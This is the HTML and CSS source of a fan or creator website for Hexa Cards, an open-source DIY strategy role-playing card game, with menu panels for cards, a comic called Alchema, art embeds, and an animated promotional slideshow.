<table id='cateringmenu' onmouseover='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimYZnFwrqLpaBe5ca9ChD-k2_Fmx7WriuR_A5rJ3JBtmdsiB4TaM51ffcTNuIVOsCW98z4rqtreMbnvGbDmqqQnSyIvzx_ISW9QmaIqrdr10ujwdkLyalc-OIqAVqVfgAVPfnMwUQ87vI/w1110-h832-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style='color:black'>Hexa MagMat</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border: none; overflow: hidden; width: 100%; height: 300px;'></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer1' scrolling='no' src='https://snapwidget.com/embed/528843' style='border: none; overflow: hidden; width: 100%; height: 75px;'></iframe>
</div>
</div>
</div></div></div>
<div id='cateringbuttons' style='display:none;'>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsXb_CHcMD8kU6pWB1LqqdFe499h5uYXnNWv6hZK5rhtRQV-JiclopLtdGViK21gCc9haDD2NeUn03DJv6uwWNnGQWiRICY84TOxCOD13fPiv_bM_nQ96waJwdkhHBhnayfBC87bTR5hSX/w994-h745-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebutton1").style.display="inline";document.getElementById("cateringmenuexpand1").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style=''><span style='color:black;'>CARDS</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebutton1").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpand1").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpand1' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;'>
<div style='display:inline;width:30vw;margin:0px auto;font-family:pt sans narrow;font-size:4vw;'>
  Hexa Cards is a DIY Open Source Strategy<br/>Role Playing Game.<br/>For More visit</div>
</div>
<div style='text-align:center;'>
<div><table id='hexacardslogotb' style=''><tbody><tr><td style='display:none;'><div style='display:none;width:5vw;height:15vw;background:white;'><div style='background:url(https://static.vecteezy.com/system/resources/previews/000/081/751/non_2x/free-ampersand-vectors.jpg);background-size:15vw;background-position:-1.2vw bottom;height:5vw;width:5vw;position:relative;top:5vw;right:.9vw;'></div></div></td><td style=';'><div id='hexacardslogo' style=''><a href='http://www.hexa.cards' style='color:white;'><div style='width:;color:white;'>&nbsp;<br/><br/><br/><br/></div></a></div></td></tr></tbody></table></div>
<div style='font-family:bungee;font-size:2.5vw;'></div>
</div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/proxy/AVvXsEhEfZPdPXW2DIaqKlKDTfdcWnysVRF2Ua03wRca7rwoIGJ0bNH-TLTK-f_VPKV0xAjIV2EVznudc4OBK3z3t57Gg1h0ZL65kahcpGLSAU0WBWar1nDQ7O0k58Z2I6k2x9lgwlmi16JjtT0lqVw07XThfeZDSro=s0-d) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: right; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-align: right; text-shadow: none;'>
<h style='color:black;'>COMICS</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADO3j4iBz4pjEPhIaQF2rKhfQeRcB_WuppL9RodY3MyqeejWRo416rXbTaIFSrqP9_rOOWfyyRoKImBfwCc9mX70XtbxA95Tt9VM6uuVLPy7iAvHLtdIb6EoWAqBqzRw2Z7yl7H8yHNOi/w994-h745-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style='color:black'>ART</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border: none; overflow: hidden; width: 100%; height: 300px;'></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer1' scrolling='no' src='https://snapwidget.com/embed/528843' style='border: none; overflow: hidden; width: 100%; height: 75px;'></iframe>
</div>
</div>
</div></div></div>
<div id='cateringbuttons' style='display:none;'>
<table id='cateringmenu' onMouseOver='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsXb_CHcMD8kU6pWB1LqqdFe499h5uYXnNWv6hZK5rhtRQV-JiclopLtdGViK21gCc9haDD2NeUn03DJv6uwWNnGQWiRICY84TOxCOD13fPiv_bM_nQ96waJwdkhHBhnayfBC87bTR5hSX/w994-h745-no/) no-repeat center;'><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebutton1").style.display="inline";document.getElementById("cateringmenuexpand1").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float:left;background:transparent;padding:0px 10px 0px 10px;opacity:1;cursor:pointer;'>
<h style=''><span style='color:black;'>CARDS</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebutton1").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpand1").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpand1' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;'>
<div style='display:inline;width:30vw;margin:0px auto;font-family:pt sans narrow;font-size:4vw;'>
  Hexa Cards is a DIY Open Source Strategy<br/>Role Playing Game.<br/>For More visit</div>
</div>
<div style='text-align:center;'>
<div><table id='hexacardslogotb' style=''><tr><td style='display:none;'><div style='display:none;width:5vw;height:15vw;background:white;'><div style='background:url(https://static.vecteezy.com/system/resources/previews/000/081/751/non_2x/free-ampersand-vectors.jpg);background-size:15vw;background-position:-1.2vw bottom;height:5vw;width:5vw;position:relative;top:5vw;right:.9vw;'></div></div></td><td style=';'><div id='hexacardslogo' style=''><a href='http://www.hexa.cards' style='color:white;'><div style='width:;color:white;'>&nbsp;<br/><br/><br/><br/></div></a></div></td></tr></table></div>
<div style='font-family:bungee;font-size:2.5vw;'></div>
</div>
</div>
</div>
<table id="cateringmenu" onmouseover="" style="color:white;text-align:left; border:;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFQ5VmSslDbbmXQdZ2qi_Fqd5iEjPbwyrJr9vCPIIjsJ50TjPxupcjjRiODxauDVP4Bb7NW-yjyWjGJ5ttrdzc6zMrBUjBQTkSHNDGcvj-XYzpW7UwaGtN=s0-d) no-repeat center;"><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:right;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;text-align:right;'>
<h style='color:black;'>COMICS</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onMouseOver='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADO3j4iBz4pjEPhIaQF2rKhfQeRcB_WuppL9RodY3MyqeejWRo416rXbTaIFSrqP9_rOOWfyyRoKImBfwCc9mX70XtbxA95Tt9VM6uuVLPy7iAvHLtdIb6EoWAqBqzRw2Z7yl7H8yHNOi/w994-h745-no/) no-repeat center;'><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<h style='color:black'>ART</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowTransparency='true' class='snapwidget-widget' frameborder='0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border:none; overflow:hidden; width:100%; '></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowTransparency='true' class='snapwidget-widget' frameborder='0' scrolling='no' src='https://snapwidget.com/embed/528843' style='border:none; overflow:hidden; width:100%; '></iframe>
</div>
</div>
</div></div></div></div>
<div id='shutter'>
<div class='georgetown' style='overflow:hidden;font-size:1.5em;color:white;opacity:1;font-family:arvo;line-height:;'>
<style>
.slider {
  text-align:center;
  width: 80vw;
  height: 20vw;
  margin:0px auto;
  float:;
}
.slide1,.slide2,.slide3,.slide4,.slide5,.slide6,.slide7,.slide8,.slide9,.slide10 {
  position: absolute;
  width: 80vw;
  height: 20vw;
border-radius:0px;

}
.slide1 {
  background: url(https://www.publicdomainpictures.net/pictures/100000/velka/sun-through-tree-leaves.jpg)no-repeat center;
      background-size: cover;
      animation:fade 40s cubic-bezier(0,1,0,1) infinite;

} 
.slide2 {
  background:white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWsYGaA4UI7tgBus-PEOkPmbxPle48RhH4Ejwrh_B-uOyZu9H5rtfpxVr1fWEJlI9AgJMhXCkSTJYYs8iwtDHax9Nki5JL-e7bUChujhdmQVYph07-Ht1WCOqMTnyfa-AtF_OegpLskeE/w1392-h783-no/) no-repeat;
      background-size: cover;
      animation:fade2 40s cubic-bezier(0,1,0,1) infinite;

}
.slide3 {
    background: url(https://www.philosophytalk.org/sites/default/files/styles/large_blog__900x400_/public/schoolgirl-running-from-her-imagination-26513-1920x1080.jpg?itok=KNSo5p9s)no-repeat center;
      background-size: cover;
  background-position:0 -12vw;
      animation:fade3 40s cubic-bezier(0,1,0,1) infinite;

}


.slide4 {
    background: url(https://i.imgur.com/ok5t0KN.jpg)no-repeat center;
      background-size: cover;
  background-position:0 -10vw;
      animation:fade4 40s cubic-bezier(0,1,0,1) infinite;

}


.slide5 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzOSY3DtoPykqE1tvOyYn3D4Z1FaXpB8JRlAIl7xeUx45uoydaLFh_6ehauiJsorrTVfK8Oard26Muk2Ks16eUdFrr4JDtyWwW3zpKpYgUVtJ95vaf6Q8ZLW-wpyvMkg8Arx6daQV3WJIUAA=s0-d)no-repeat center;
      background-size: cover;
      animation:fade5 40s cubic-bezier(0,1,0,1) infinite;

}

.slide6 {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhTzpE1TUrW7F2XVIJG5n_QaRsXuA2o3pMmlP5oYMohIMESDn5DZvE7cfuEAC3lHz-0-97-VIBxGEM3cmkTuLdSJaTbb8V6W4DR89oNUg7HFwmDdvQBknxmH76vHjBMQVTwjDYR0sD8yyZ/s1600/RDH_2013-09-26RDH_1521.jpg)no-repeat center;
      background-size: cover;
      animation:fade6 40s cubic-bezier(0,1,0,1) infinite;

}


.slide7 {
    background: url()no-repeat top;
      background-size: cover;
      animation:fade7 40s cubic-bezier(0,1,0,1) infinite;

}


.slide8 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTbnf3g4GglL66uRQ-ZEAjQj7J-bI8QwrcF4rei9lcPHAZDSRtKdTxf1l69kvk93NonNmDHmoknpbMxpIPYt0JnXLLPKr7Ym6aN9NWfRRTnGWMtFvbN8PWesLl=s0-d)no-repeat center;
      background-size: cover;
      animation:fade8 40s cubic-bezier(0,1,0,1) infinite;

}

.slide9 {
    background: url(https://blind.com/wp-content/uploads/2012/09/02b.jpg)no-repeat center;
      background-size: cover;
      animation:fade9 40s cubic-bezier(0,1,0,1) infinite;

}


.slide10 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d)no-repeat center;
      background-size: cover;
	  background-position:0 -2vw;
      animation:fade10 40s cubic-bezier(0,1,0,1) infinite;

}


@keyframes fade
{
  0%    {opacity:1;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:1;}
}

@keyframes fade2
{
  0%    {opacity:0;}
  10%   {opacity:1;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade3
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:1;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}
@keyframes fade4
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:1;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade5
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:1;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade6
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:1;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade7
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:1;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade8
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:1;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade9
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:1;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade10
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:1;}
  100%  {opacity:0;}
}

</style>
<div class='slider'>
<div class='slide1'><div style='font-size:1.7vw;color:white;position:relative;top:61%;width:98%;opacity:1;padding:0%;font-family:condiment;'><div style='position:relative;bottom:0vw;'><h1 style='width:100%;'>Thank You!</h1></div></div></div>
<div class='slide2'>
<div style='background:rgba(0,0,0,0.3);margin:0px;position:relative;top:5vw;'>
<div style='font-family:Arvo;'>Hexa Cards: The Open-Source<br/>DIY Roll Playing Strategy Game
</div>
</div>
</div>
<div class='slide3'><div style='font-size:5vw;background:white;color:black;position:relative;;width:40vw;height:20vw;opacity:1;padding:1%;margin-left:;float:right;'><p style='margin-left:0px;background:;text-align:center;font-family:abril fatface;color:black;background:white;position:relative;bottom:1.5vw;'>realize your<br/>dreams!<br/><br/><br/></p></div></div>
<div class='slide4'><div style='margin:0px auto;text-align:center;font-size:3vw;background:transparent;color:white;position:relative;top:4vw;width:80vw;opacity:.8;padding:1%;font-family:open sans;'><p style='margin-left:;display:inline;'>Explore our landscapes</p><br/><h1 style='padding-top:20px;font-family:special elite;font-size:5vw;text-align:center;'>and your own...</h1></div></div>
<div class='slide5'><div stlye=''><div style='background:rgba(255,255,255,0.9);position:relative;top:10vw;width:auto;line-height:.9em;font-family:allerta stencil;font-size:4vw;color:white;opacity:1;padding:1%;'><a href='https://www.redbubble.com/people/z3nbunny' style='color:black;'>Check out RedBubble </a><div style='font-size:.7em;color:#c4001c;font-family:open sans;'>Cases, Stickers, Bags, Mugs, Posters & more...</div></div></div></div>
<div class='slide6'><div style='font-family:Montserrat;font-size:3vw;background:white;color:#49b1d7;position:absolute;bottom:0px;width:98%;opacity:1;padding:1%;'>Get Cards, Boards & Accesories @ <a href='https://squareup.com/market/plust3ch/'>The Hexa Shop</a></div></div>
<div class='slide7'><div style='background:rgba(0,0,0,0.3);margin:0px;position:relative;top:5vw;'>
<div style='font-family:Arvo;'>Expect the unexpected<br/>from every encounter
</div>
</div></div>
<div class='slide8'><div style='font-size:3.5vw;background:black;color:#ffdf25;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Join a cast of beings from all time and space.</div></div>
<div class='slide9'><div style='font-size:3.5vw;background:white;color:black;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Wield any weapon imaginable</div></div>
<div class='slide10'><div style='font-size:3vw;background:white;color:black;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Wake up Dreaming.</div></div>
</div>
</div>
<!-- END TAKEOVER -->
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.hexa.cards/p/art.html'>art</a>
</li>
<li>
<a href='https://www.hexa.cards/p/bio.html'>bio</a>
</li>
<li>
<a href='https://www.hexa.cards/p/etc.html'>ext'a</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
